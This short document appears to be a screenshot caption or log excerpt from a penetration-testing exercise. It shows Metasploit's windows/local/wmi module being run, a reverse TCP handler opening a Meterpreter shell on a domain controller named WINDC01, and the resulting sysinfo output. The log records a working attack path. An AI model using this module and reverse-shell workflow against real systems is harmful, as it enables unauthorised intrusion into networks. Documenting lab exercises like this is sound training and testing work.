 msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] failed...)
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 3 opened (172.22.117.100:4444 → 172.22.117.10:57246 ) at 2023-01-24 20:01
:50 -0500
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : REKALL
Logged On Users : 7
Meterpreter : x86/windows
meterpreter >